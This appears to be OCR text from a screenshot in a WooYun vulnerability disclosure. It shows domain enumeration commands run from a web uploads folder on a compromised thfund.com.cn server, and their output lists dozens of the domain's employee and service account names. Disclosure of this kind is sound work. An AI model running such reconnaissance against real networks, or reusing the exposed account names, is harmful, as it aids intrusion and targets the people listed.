 C:\web\thfund\uploads\read\20150420\> net time /domain
\\filesvr.thfund.com.cn 的当前时间是 2015/4/20 21:39:15
命令成功完成。
C:\web\thfund\uploads\read\20150420\> net user /domain
这项请求将在域 thfund.com.cn 的域控制器处理。
\\filesvr.thfund.com.cn 的用户帐户
-------------------------------------------------------------------------------
$DUPLICATE-10b3 $DUPLICATE-10de $DUPLICATE-10fb
022CCD4A-9E4B-4E3A-8 68B91356-6EF2-496D-9 742817A8-6713-4F94-8
99D3C181-11C4-411C-A Administrator administrator.bak
advice alipayuser aliyun
anna antivirus anyj
baif baiy baiyuxi
baofen baofen1 baofen2
baofen3 baozang bianlong
bjdehys bjdyhys bjprint
bjzx bod bohl
caihaoyuan cail callcenter
caosy caoy chaiwt
chaiyy changy chenchao
chency chendr cheng
chengbaohua chengke chengl
chengn chengshixiang chengt
chengx chengxx chenh
chenj chenjl chenk
chenlinhai chenlong chenlu
chenlu01 chenmin chenp
chenqw chens chensike
chenwen chenws chenxh
chenxx cheny chenyao
chenyuan chenyz chenz
chenzhuo chex cluster
comalipay comuser congxiaolin
cuidg cuihj cwbsj
cwjy cwsxs cwsxs01
cwsxs02 cxbalzh dairw
daixh daixueyan daozhu
dengyl dengzhuqiu dingjiaqian
dingkaiqiang dingxm dongp
dsdsjzx dud dum
eccit evsysmail EXCH1
www.wooyun.org